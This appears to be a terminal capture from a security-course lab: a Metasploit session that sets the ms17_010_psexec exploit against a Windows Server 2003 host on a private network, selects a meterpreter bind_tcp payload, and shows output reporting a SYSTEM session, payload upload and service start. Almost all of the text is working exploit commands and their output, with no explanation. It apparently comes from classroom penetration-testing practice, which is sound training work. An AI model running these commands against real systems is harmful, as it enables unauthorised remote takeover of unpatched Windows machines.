 sujit — root@attacker-pool-kali-03: ~ — ssh csci6542student@class.tiwaz.net -p 52525 — 105×26
[*] Exploit completed, but no session was created.
msf exploit(windows/smb/ms17_010_psexec) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(windows/smb/ms17_010_psexec) > set RHOST 192.168.91.22
RHOST => 192.168.91.22
msf exploit(windows/smb/ms17_010_psexec) > set LPORT 4455
LPORT => 4455
msf exploit(windows/smb/ms17_010_psexec) > exploit

[*] 192.168.91.22:445 - Target OS: Windows Server 2003 3790 Service Pack 1
[*] 192.168.91.22:445 - Filling barrel with fish... done
[*] 192.168.91.22:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.91.22:445 -         [*] Preparing dynamite...
[*] 192.168.91.22:445 -                 Trying stick 1 (x64)...Miss
[*] 192.168.91.22:445 -                 [*] Trying stick 2 (x86)...Boom!
[*] 192.168.91.22:445 -         [+] Successfully Leaked Transaction!
[*] 192.168.91.22:445 -         [+] Successfully caught Fish-in-a-barrel
[*] 192.168.91.22:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.91.22:445 - Reading from CONNECTION struct at: 0x852f1d48
[*] 192.168.91.22:445 - Built a write-what-where primitive...
[+] 192.168.91.22:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.91.22:445 - Selecting native target
[*] 192.168.91.22:445 - Uploading payload... epvfQhJx.exe
[*] 192.168.91.22:445 - Created \epvfQhJx.exe...
[+] 192.168.91.22:445 - Service started successfully...
[*] 192.168.91.22:445 - Deleting \epvfQhJx.exe...